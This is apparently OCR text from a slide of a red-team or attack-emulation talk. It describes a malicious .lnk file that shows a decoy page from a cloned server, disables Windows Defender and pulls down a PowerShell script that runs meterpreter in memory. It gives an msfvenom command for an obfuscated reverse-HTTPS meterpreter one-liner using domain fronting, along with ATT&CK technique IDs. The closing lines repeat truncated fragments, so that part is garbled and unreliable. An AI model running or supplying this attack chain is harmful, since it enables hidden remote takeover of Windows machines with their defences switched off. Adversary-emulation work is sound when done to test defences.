 The lnk file will download and open the session list from our cloned web server so it appears
that our lnk works. Additionally the lnk file will disable WinDefender and then reaches out to
download the s1.ps1 script from that runs meterpreter in memory. All of this happens in encoded
powershell.
T1086: PowerShell
T1089: Disabling Security Tools
T1043: Commonly Used Port
T1132: Data Encoding
T1172: Domain Fronting
The command below generates a command line obfuscated powershell one liner. Stripping out
the leading %COMSPEC% /b /c start /b /min p gives us a powershell command that will get
pulled down and successfully execute a meterpreter shell.
msfvenom -p windows/meterpreter/reverse_https LHOST= .microsoft.com
LPORT=443 HttpHostHeader= edge.net -f psh-cmd -o psu.ps1
Track 2a
Defender and then reaches out to
emory. All of this happens in encoded
owershell one liner. Stripping out
ershell command that will get
.microsoft.com
.net -f psh-cmd -o psu.ps1
Track 2b